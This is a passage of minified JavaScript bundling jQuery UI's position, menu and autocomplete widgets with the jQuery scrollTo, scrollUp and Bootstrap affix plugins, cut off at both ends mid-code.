e,f,g=Math.max,h=Math.abs,i=Math.round,j=/left|center|right/,k=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,m=/^\w+/,n=/%$/,o=a.fn.position;a.position={scrollbarWidth:function(){if(void 0!==e)return e;var b,c,d=a("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),f=d.children()[0];return a("body").append(d),b=f.offsetWidth,d.css("overflow","scroll"),c=f.offsetWidth,b===c&&(c=d[0].clientWidth),d.remove(),e=b-c},getScrollInfo:function(b){var c=b.isWindow||b.isDocument?"":b.element.css("overflow-x"),d=b.isWindow||b.isDocument?"":b.element.css("overflow-y"),e="scroll"===c||"auto"===c&&b.width<b.element[0].scrollWidth,f="scroll"===d||"auto"===d&&b.height<b.element[0].scrollHeight;return{width:f?a.position.scrollbarWidth():0,height:e?a.position.scrollbarWidth():0}},getWithinInfo:function(b){var c=a(b||window),d=a.isWindow(c[0]),e=!!c[0]&&9===c[0].nodeType;return{element:c,isWindow:d,isDocument:e,offset:c.offset()||{left:0,top:0},scrollLeft:c.scrollLeft(),scrollTop:c.scrollTop(),width:d||e?c.width():c.outerWidth(),height:d||e?c.height():c.outerHeight()}}},a.fn.position=function(e){if(!e||!e.of)return o.apply(this,arguments);e=a.extend({},e);var n,p,q,r,s,t,u=a(e.of),v=a.position.getWithinInfo(e.within),w=a.position.getScrollInfo(v),x=(e.collision||"flip").split(" "),y={};return t=d(u),u[0].preventDefault&&(e.at="left top"),p=t.width,q=t.height,r=t.offset,s=a.extend({},r),a.each(["my","at"],function(){var a,b,c=(e[this]||"").split(" ");1===c.length&&(c=j.test(c[0])?c.concat(["center"]):k.test(c[0])?["center"].concat(c):["center","center"]),c[0]=j.test(c[0])?c[0]:"center",c[1]=k.test(c[1])?c[1]:"center",a=l.exec(c[0]),b=l.exec(c[1]),y[this]=[a?a[0]:0,b?b[0]:0],e[this]=[m.exec(c[0])[0],m.exec(c[1])[0]]}),1===x.length&&(x[1]=x[0]),"right"===e.at[0]?s.left+=p:"center"===e.at[0]&&(s.left+=p/2),"bottom"===e.at[1]?s.top+=q:"center"===e.at[1]&&(s.top+=q/2),n=b(y.at,p,q),s.left+=n[0],s.top+=n[1],this.each(function(){var d,j,k=a(this),l=k.outerWidth(),m=k.outerHeight(),o=c(this,"marginLeft"),t=c(this,"marginTop"),z=l+o+c(this,"marginRight")+w.width,A=m+t+c(this,"marginBottom")+w.height,B=a.extend({},s),C=b(y.my,k.outerWidth(),k.outerHeight());"right"===e.my[0]?B.left-=l:"center"===e.my[0]&&(B.left-=l/2),"bottom"===e.my[1]?B.top-=m:"center"===e.my[1]&&(B.top-=m/2),B.left+=C[0],B.top+=C[1],f||(B.left=i(B.left),B.top=i(B.top)),d={marginLeft:o,marginTop:t},a.each(["left","top"],function(b,c){a.ui.position[x[b]]&&a.ui.position[x[b]][c](B,{targetWidth:p,targetHeight:q,elemWidth:l,elemHeight:m,collisionPosition:d,collisionWidth:z,collisionHeight:A,offset:[n[0]+C[0],n[1]+C[1]],my:e.my,at:e.at,within:v,elem:k})}),e.using&&(j=function(a){var b=r.left-B.left,c=b+p-l,d=r.top-B.top,f=d+q-m,i={target:{element:u,left:r.left,top:r.top,width:p,height:q},element:{element:k,left:B.left,top:B.top,width:l,height:m},horizontal:0>c?"left":b>0?"right":"center",vertical:0>f?"top":d>0?"bottom":"middle"};l>p&&h(b+c)<p&&(i.horizontal="center"),m>q&&h(d+f)<q&&(i.vertical="middle"),g(h(b),h(c))>g(h(d),h(f))?i.important="horizontal":i.important="vertical",e.using.call(this,a,i)}),k.offset(a.extend(B,{using:j}))})},a.ui.position={fit:{left:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollLeft:d.offset.left,f=d.width,h=a.left-b.collisionPosition.marginLeft,i=e-h,j=h+b.collisionWidth-f-e;b.collisionWidth>f?i>0&&0>=j?(c=a.left+i+b.collisionWidth-f-e,a.left+=i-c):j>0&&0>=i?a.left=e:i>j?a.left=e+f-b.collisionWidth:a.left=e:i>0?a.left+=i:j>0?a.left-=j:a.left=g(a.left-h,a.left)},top:function(a,b){var c,d=b.within,e=d.isWindow?d.scrollTop:d.offset.top,f=b.within.height,h=a.top-b.collisionPosition.marginTop,i=e-h,j=h+b.collisionHeight-f-e;b.collisionHeight>f?i>0&&0>=j?(c=a.top+i+b.collisionHeight-f-e,a.top+=i-c):j>0&&0>=i?a.top=e:i>j?a.top=e+f-b.collisionHeight:a.top=e:i>0?a.top+=i:j>0?a.top-=j:a.top=g(a.top-h,a.top)}},flip:{left:function(a,b){var c,d,e=b.within,f=e.offset.left+e.scrollLeft,g=e.width,i=e.isWindow?e.scrollLeft:e.offset.left,j=a.left-b.collisionPosition.marginLeft,k=j-i,l=j+b.collisionWidth-g-i,m="left"===b.my[0]?-b.elemWidth:"right"===b.my[0]?b.elemWidth:0,n="left"===b.at[0]?b.targetWidth:"right"===b.at[0]?-b.targetWidth:0,o=-2*b.offset[0];0>k?(c=a.left+m+n+o+b.collisionWidth-g-f,(0>c||c<h(k))&&(a.left+=m+n+o)):l>0&&(d=a.left-b.collisionPosition.marginLeft+m+n+o-i,(d>0||h(d)<l)&&(a.left+=m+n+o))},top:function(a,b){var c,d,e=b.within,f=e.offset.top+e.scrollTop,g=e.height,i=e.isWindow?e.scrollTop:e.offset.top,j=a.top-b.collisionPosition.marginTop,k=j-i,l=j+b.collisionHeight-g-i,m="top"===b.my[1],n=m?-b.elemHeight:"bottom"===b.my[1]?b.elemHeight:0,o="top"===b.at[1]?b.targetHeight:"bottom"===b.at[1]?-b.targetHeight:0,p=-2*b.offset[1];0>k?(d=a.top+n+o+p+b.collisionHeight-g-f,(0>d||d<h(k))&&(a.top+=n+o+p)):l>0&&(c=a.top-b.collisionPosition.marginTop+n+o+p-i,(c>0||h(c)<l)&&(a.top+=n+o+p))}},flipfit:{left:function(){a.ui.position.flip.left.apply(this,arguments),a.ui.position.fit.left.apply(this,arguments)},top:function(){a.ui.position.flip.top.apply(this,arguments),a.ui.position.fit.top.apply(this,arguments)}}},function(){var b,c,d,e,g,h=document.getElementsByTagName("body")[0],i=document.createElement("div");b=document.createElement(h?"div":"body"),d={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},h&&a.extend(d,{position:"absolute",left:"-1000px",top:"-1000px"});for(g in d)b.style[g]=d[g];b.appendChild(i),c=h||document.documentElement,c.insertBefore(b,c.firstChild),i.style.cssText="position: absolute; left: 10.7432222px;",e=a(i).offset().left,f=e>10&&11>e,b.innerHTML="",c.removeChild(b)}()}(),a.ui.position,a.widget("ui.menu",{version:"1.11.4",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},items:"> *",menus:"ul",position:{my:"left-1 top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}),this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true"),this._on({"mousedown .ui-menu-item":function(a){a.preventDefault()},"click .ui-menu-item":function(b){var c=a(b.target);!this.mouseHandled&&c.not(".ui-state-disabled").length&&(this.select(b),b.isPropagationStopped()||(this.mouseHandled=!0),c.has(".ui-menu").length?this.expand(b):!this.element.is(":focus")&&a(this.document[0].activeElement).closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(b){if(!this.previousFilter){var c=a(b.currentTarget);c.siblings(".ui-state-active").removeClass("ui-state-active"),this.focus(b,c)}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(a,b){var c=this.active||this.element.find(this.options.items).eq(0);b||this.focus(a,c)},blur:function(b){this._delay(function(){a.contains(this.element[0],this.document[0].activeElement)||this.collapseAll(b)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(a){this._closeOnDocumentClick(a)&&this.collapseAll(a),this.mouseHandled=!1}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-menu-icons ui-front").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show(),this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").removeUniqueId().removeClass("ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var b=a(this);b.data("ui-menu-submenu-carat")&&b.remove()}),this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(b){var c,d,e,f,g=!0;switch(b.keyCode){case a.ui.keyCode.PAGE_UP:this.previousPage(b);break;case a.ui.keyCode.PAGE_DOWN:this.nextPage(b);break;case a.ui.keyCode.HOME:this._move("first","first",b);break;case a.ui.keyCode.END:this._move("last","last",b);break;case a.ui.keyCode.UP:this.previous(b);break;case a.ui.keyCode.DOWN:this.next(b);break;case a.ui.keyCode.LEFT:this.collapse(b);break;case a.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(b);break;case a.ui.keyCode.ENTER:case a.ui.keyCode.SPACE:this._activate(b);break;case a.ui.keyCode.ESCAPE:this.collapse(b);break;default:g=!1,d=this.previousFilter||"",e=String.fromCharCode(b.keyCode),f=!1,clearTimeout(this.filterTimer),e===d?f=!0:e=d+e,c=this._filterMenuItems(e),c=f&&-1!==c.index(this.active.next())?this.active.nextAll(".ui-menu-item"):c,c.length||(e=String.fromCharCode(b.keyCode),c=this._filterMenuItems(e)),c.length?(this.focus(b,c),this.previousFilter=e,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}g&&b.preventDefault()},_activate:function(a){this.active.is(".ui-state-disabled")||(this.active.is("[aria-haspopup='true']")?this.expand(a):this.select(a))},refresh:function(){var b,c,d=this,e=this.options.icons.submenu,f=this.element.find(this.options.menus);this.element.toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length),f.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-front").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var b=a(this),c=b.parent(),d=a("<span>").addClass("ui-menu-icon ui-icon "+e).data("ui-menu-submenu-carat",!0);c.attr("aria-haspopup","true").prepend(d),b.attr("aria-labelledby",c.attr("id"))}),b=f.add(this.element),c=b.find(this.options.items),c.not(".ui-menu-item").each(function(){var b=a(this);d._isDivider(b)&&b.addClass("ui-widget-content ui-menu-divider")}),c.not(".ui-menu-item, .ui-menu-divider").addClass("ui-menu-item").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),c.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!a.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(a,b){"icons"===a&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(b.submenu),"disabled"===a&&this.element.toggleClass("ui-state-disabled",!!b).attr("aria-disabled",b),this._super(a,b)},focus:function(a,b){var c,d;this.blur(a,a&&"focus"===a.type),this._scrollIntoView(b),this.active=b.first(),d=this.active.addClass("ui-state-focus").removeClass("ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",d.attr("id")),this.active.parent().closest(".ui-menu-item").addClass("ui-state-active"),a&&"keydown"===a.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),c=b.children(".ui-menu"),c.length&&a&&/^mouse/.test(a.type)&&this._startOpening(c),this.activeMenu=b.parent(),this._trigger("focus",a,{item:b})},_scrollIntoView:function(b){var c,d,e,f,g,h;this._hasScroll()&&(c=parseFloat(a.css(this.activeMenu[0],"borderTopWidth"))||0,d=parseFloat(a.css(this.activeMenu[0],"paddingTop"))||0,e=b.offset().top-this.activeMenu.offset().top-c-d,f=this.activeMenu.scrollTop(),g=this.activeMenu.height(),h=b.outerHeight(),0>e?this.activeMenu.scrollTop(f+e):e+h>g&&this.activeMenu.scrollTop(f+e-g+h))},blur:function(a,b){b||clearTimeout(this.timer),this.active&&(this.active.removeClass("ui-state-focus"),this.active=null,this._trigger("blur",a,{item:this.active}))},_startOpening:function(a){clearTimeout(this.timer),"true"===a.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(a)},this.delay))},_open:function(b){var c=a.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(b.parents(".ui-menu")).hide().attr("aria-hidden","true"),b.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(c)},collapseAll:function(b,c){clearTimeout(this.timer),this.timer=this._delay(function(){var d=c?this.element:a(b&&b.target).closest(this.element.find(".ui-menu"));d.length||(d=this.element),this._close(d),this.blur(b),this.activeMenu=d},this.delay)},_close:function(a){a||(a=this.active?this.active.parent():this.element),a.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find(".ui-state-active").not(".ui-state-focus").removeClass("ui-state-active")},_closeOnDocumentClick:function(b){return!a(b.target).closest(".ui-menu").length},_isDivider:function(a){return!/[^\-\u2014\u2013\s]/.test(a.text())},collapse:function(a){var b=this.active&&this.active.parent().closest(".ui-menu-item",this.element);b&&b.length&&(this._close(),this.focus(a,b))},expand:function(a){var b=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();b&&b.length&&(this._open(b.parent()),this._delay(function(){this.focus(a,b)}))},next:function(a){this._move("next","first",a)},previous:function(a){this._move("prev","last",a)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(a,b,c){var d;this.active&&(d="first"===a||"last"===a?this.active["first"===a?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[a+"All"](".ui-menu-item").eq(0)),d&&d.length&&this.active||(d=this.activeMenu.find(this.options.items)[b]()),this.focus(c,d)},nextPage:function(b){var c,d,e;return this.active?void(this.isLastItem()||(this._hasScroll()?(d=this.active.offset().top,e=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return c=a(this),c.offset().top-d-e<0}),this.focus(b,c)):this.focus(b,this.activeMenu.find(this.options.items)[this.active?"last":"first"]()))):void this.next(b)},previousPage:function(b){var c,d,e;return this.active?void(this.isFirstItem()||(this._hasScroll()?(d=this.active.offset().top,e=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return c=a(this),c.offset().top-d+e>0}),this.focus(b,c)):this.focus(b,this.activeMenu.find(this.options.items).first()))):void this.next(b)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(b){this.active=this.active||a(b.target).closest(".ui-menu-item");var c={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(b,!0),this._trigger("select",b,c)},_filterMenuItems:function(b){var c=b.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),d=new RegExp("^"+c,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return d.test(a.trim(a(this).text()))})}}),a.widget("ui.autocomplete",{version:"1.11.4",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var b,c,d,e=this.element[0].nodeName.toLowerCase(),f="textarea"===e,g="input"===e;this.isMultiLine=!!f||!g&&this.element.prop("isContentEditable"),this.valueMethod=this.element[f||g?"val":"text"],this.isNewMenu=!0,this.element.addClass("ui-autocomplete-input").attr("autocomplete","off"),this._on(this.element,{keydown:function(e){if(this.element.prop("readOnly"))return b=!0,d=!0,void(c=!0);b=!1,d=!1,c=!1;var f=a.ui.keyCode;switch(e.keyCode){case f.PAGE_UP:b=!0,this._move("previousPage",e);break;case f.PAGE_DOWN:b=!0,this._move("nextPage",e);break;case f.UP:b=!0,this._keyEvent("previous",e);break;case f.DOWN:b=!0,this._keyEvent("next",e);break;case f.ENTER:this.menu.active&&(b=!0,e.preventDefault(),this.menu.select(e));break;case f.TAB:this.menu.active&&this.menu.select(e);break;case f.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(e),e.preventDefault());break;default:c=!0,this._searchTimeout(e)}},keypress:function(d){if(b)return b=!1,void((!this.isMultiLine||this.menu.element.is(":visible"))&&d.preventDefault());if(!c){var e=a.ui.keyCode;switch(d.keyCode){case e.PAGE_UP:this._move("previousPage",d);break;case e.PAGE_DOWN:this._move("nextPage",d);break;case e.UP:this._keyEvent("previous",d);break;case e.DOWN:this._keyEvent("next",d)}}},input:function(a){return d?(d=!1,void a.preventDefault()):void this._searchTimeout(a)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(a){return this.cancelBlur?void delete this.cancelBlur:(clearTimeout(this.searching),this.close(a),void this._change(a))}}),this._initSource(),this.menu=a("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._on(this.menu.element,{mousedown:function(b){b.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur});var c=this.menu.element[0];a(b.target).closest(".ui-menu-item").length||this._delay(function(){var b=this;this.document.one("mousedown",function(d){d.target===b.element[0]||d.target===c||a.contains(c,d.target)||b.close()})})},menufocus:function(b,c){var d,e;return this.isNewMenu&&(this.isNewMenu=!1,b.originalEvent&&/^mouse/.test(b.originalEvent.type))?(this.menu.blur(),void this.document.one("mousemove",function(){a(b.target).trigger(b.originalEvent)})):(e=c.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",b,{item:e})&&b.originalEvent&&/^key/.test(b.originalEvent.type)&&this._value(e.value),
d=c.item.attr("aria-label")||e.value,void(d&&a.trim(d).length&&(this.liveRegion.children().hide(),a("<div>").text(d).appendTo(this.liveRegion))))},menuselect:function(a,b){var c=b.item.data("ui-autocomplete-item"),d=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=d,this._delay(function(){this.previous=d,this.selectedItem=c})),!1!==this._trigger("select",a,{item:c})&&this._value(c.value),this.term=this._value(),this.close(a),this.selectedItem=c}}),this.liveRegion=a("<span>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(a,b){this._super(a,b),"source"===a&&this._initSource(),"appendTo"===a&&this.menu.element.appendTo(this._appendTo()),"disabled"===a&&b&&this.xhr&&this.xhr.abort()},_appendTo:function(){var b=this.options.appendTo;return b&&(b=b.jquery||b.nodeType?a(b):this.document.find(b).eq(0)),b&&b[0]||(b=this.element.closest(".ui-front")),b.length||(b=this.document[0].body),b},_initSource:function(){var b,c,d=this;a.isArray(this.options.source)?(b=this.options.source,this.source=function(c,d){d(a.ui.autocomplete.filter(b,c.term))}):"string"==typeof this.options.source?(c=this.options.source,this.source=function(b,e){d.xhr&&d.xhr.abort(),d.xhr=a.ajax({url:c,data:b,dataType:"json",success:function(a){e(a)},error:function(){e([])}})}):this.source=this.options.source},_searchTimeout:function(a){clearTimeout(this.searching),this.searching=this._delay(function(){var b=this.term===this._value(),c=this.menu.element.is(":visible"),d=a.altKey||a.ctrlKey||a.metaKey||a.shiftKey;(!b||b&&!c&&!d)&&(this.selectedItem=null,this.search(null,a))},this.options.delay)},search:function(a,b){return a=null!=a?a:this._value(),this.term=this._value(),a.length<this.options.minLength?this.close(b):this._trigger("search",b)!==!1?this._search(a):void 0},_search:function(a){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:a},this._response())},_response:function(){var b=++this.requestIndex;return a.proxy(function(a){b===this.requestIndex&&this.__response(a),this.pending--,this.pending||this.element.removeClass("ui-autocomplete-loading")},this)},__response:function(a){a&&(a=this._normalize(a)),this._trigger("response",null,{content:a}),!this.options.disabled&&a&&a.length&&!this.cancelSearch?(this._suggest(a),this._trigger("open")):this._close()},close:function(a){this.cancelSearch=!0,this._close(a)},_close:function(a){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",a))},_change:function(a){this.previous!==this._value()&&this._trigger("change",a,{item:this.selectedItem})},_normalize:function(b){return b.length&&b[0].label&&b[0].value?b:a.map(b,function(b){return"string"==typeof b?{label:b,value:b}:a.extend({},b,{label:b.label||b.value,value:b.value||b.label})})},_suggest:function(b){var c=this.menu.element.empty();this._renderMenu(c,b),this.isNewMenu=!0,this.menu.refresh(),c.show(),this._resizeMenu(),c.position(a.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var a=this.menu.element;a.outerWidth(Math.max(a.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(b,c){var d=this;a.each(c,function(a,c){d._renderItemData(b,c)})},_renderItemData:function(a,b){return this._renderItem(a,b).data("ui-autocomplete-item",b)},_renderItem:function(b,c){return a("<li>").text(c.label).appendTo(b)},_move:function(a,b){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(a)||this.menu.isLastItem()&&/^next/.test(a)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[a](b):void this.search(null,b)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(a,b){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(a,b),b.preventDefault())}}),a.extend(a.ui.autocomplete,{escapeRegex:function(a){return a.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(b,c){var d=new RegExp(a.ui.autocomplete.escapeRegex(c),"i");return a.grep(b,function(a){return d.test(a.label||a.value||a)})}}),a.widget("ui.autocomplete",a.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(a){return a+(a>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(b){var c;this._superApply(arguments),this.options.disabled||this.cancelSearch||(c=b&&b.length?this.options.messages.results(b.length):this.options.messages.noResults,this.liveRegion.children().hide(),a("<div>").text(c).appendTo(this.liveRegion))}}),a.ui.autocomplete}),function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof module&&module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";function b(b){return!b.nodeName||-1!==a.inArray(b.nodeName.toLowerCase(),["iframe","#document","html","body"])}function c(b){return a.isFunction(b)||a.isPlainObject(b)?b:{top:b,left:b}}var d=a.scrollTo=function(b,c,d){return a(window).scrollTo(b,c,d)};return d.defaults={axis:"xy",duration:0,limit:!0},a.fn.scrollTo=function(e,f,g){"object"==typeof f&&(g=f,f=0),"function"==typeof g&&(g={onAfter:g}),"max"===e&&(e=9e9),g=a.extend({},d.defaults,g),f=f||g.duration;var h=g.queue&&g.axis.length>1;return h&&(f/=2),g.offset=c(g.offset),g.over=c(g.over),this.each(function(){function i(b){var c=a.extend({},g,{queue:!0,duration:f,complete:b&&function(){b.call(l,n,g)}});m.animate(o,c)}if(null!==e){var j,k=b(this),l=k?this.contentWindow||window:this,m=a(l),n=e,o={};switch(typeof n){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(n)){n=c(n);break}n=k?a(n):a(n,l);case"object":if(0===n.length)return;(n.is||n.style)&&(j=(n=a(n)).offset())}var p=a.isFunction(g.offset)&&g.offset(l,n)||g.offset;a.each(g.axis.split(""),function(a,b){var c="x"===b?"Left":"Top",e=c.toLowerCase(),f="scroll"+c,q=m[f](),r=d.max(l,b);if(j)o[f]=j[e]+(k?0:q-m.offset()[e]),g.margin&&(o[f]-=parseInt(n.css("margin"+c),10)||0,o[f]-=parseInt(n.css("border"+c+"Width"),10)||0),o[f]+=p[e]||0,g.over[e]&&(o[f]+=n["x"===b?"width":"height"]()*g.over[e]);else{var s=n[e];o[f]=s.slice&&"%"===s.slice(-1)?parseFloat(s)/100*r:s}g.limit&&/^\d+$/.test(o[f])&&(o[f]=o[f]<=0?0:Math.min(o[f],r)),!a&&g.axis.length>1&&(q===o[f]?o={}:h&&(i(g.onAfterFirst),o={}))}),i(g.onAfter)}})},d.max=function(c,d){var e="x"===d?"Width":"Height",f="scroll"+e;if(!b(c))return c[f]-a(c)[e.toLowerCase()]();var g="client"+e,h=c.ownerDocument||c.document,i=h.documentElement,j=h.body;return Math.max(i[f],j[f])-Math.min(i[g],j[g])},a.Tween.propHooks.scrollLeft=a.Tween.propHooks.scrollTop={get:function(b){return a(b.elem)[b.prop]()},set:function(b){var c=this.get(b);if(b.options.interrupt&&b._last&&b._last!==c)return a(b.elem).stop();var d=Math.round(b.now);c!==d&&(a(b.elem)[b.prop](d),b._last=this.get(b))}},d}),function(a,b,c){"use strict";a.fn.scrollUp=function(b){a.data(c.body,"scrollUp")||(a.data(c.body,"scrollUp",!0),a.fn.scrollUp.init(b))},a.fn.scrollUp.init=function(d){var e,f,g,h,i,j,k,l=a.fn.scrollUp.settings=a.extend({},a.fn.scrollUp.defaults,d),m=!1;switch(k=l.scrollTrigger?a(l.scrollTrigger):a("<a/>",{id:l.scrollName,href:"#top"}),l.scrollTitle&&k.attr("title",l.scrollTitle),k.appendTo("body"),l.scrollImg||l.scrollTrigger||k.html(l.scrollText),k.css({display:"none",position:"fixed",zIndex:l.zIndex}),l.activeOverlay&&a("<div/>",{id:l.scrollName+"-active"}).css({position:"absolute",top:l.scrollDistance+"px",width:"100%",borderTop:"1px dotted"+l.activeOverlay,zIndex:l.zIndex}).appendTo("body"),l.animation){case"fade":e="fadeIn",f="fadeOut",g=l.animationSpeed;break;case"slide":e="slideDown",f="slideUp",g=l.animationSpeed;break;default:e="show",f="hide",g=0}h="top"===l.scrollFrom?l.scrollDistance:a(c).height()-a(b).height()-l.scrollDistance,i=a(b).scroll(function(){a(b).scrollTop()>h?m||(k[e](g),m=!0):m&&(k[f](g),m=!1)}),l.scrollTarget?"number"==typeof l.scrollTarget?j=l.scrollTarget:"string"==typeof l.scrollTarget&&(j=Math.floor(a(l.scrollTarget).offset().top)):j=0,k.click(function(b){b.preventDefault(),a("html, body").animate({scrollTop:j},l.scrollSpeed,l.easingType)})},a.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationSpeed:200,scrollTrigger:!1,scrollTarget:!1,scrollText:"Scroll to top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},a.fn.scrollUp.destroy=function(d){a.removeData(c.body,"scrollUp"),a("#"+a.fn.scrollUp.settings.scrollName).remove(),a("#"+a.fn.scrollUp.settings.scrollName+"-active").remove(),a.fn.jquery.split(".")[1]>=7?a(b).off("scroll",d):a(b).unbind("scroll",d)},a.scrollUp=a.fn.scrollUp}(jQuery,window,document),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.5",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e&&"top";if("bottom"==this.affixed)return null!=c?!(e+this.unpin<=f.top)&&"bottom":!(a-d>=e+g)&&"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d&&"bottom"},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery),+function(a){"use strict";function b(b){var 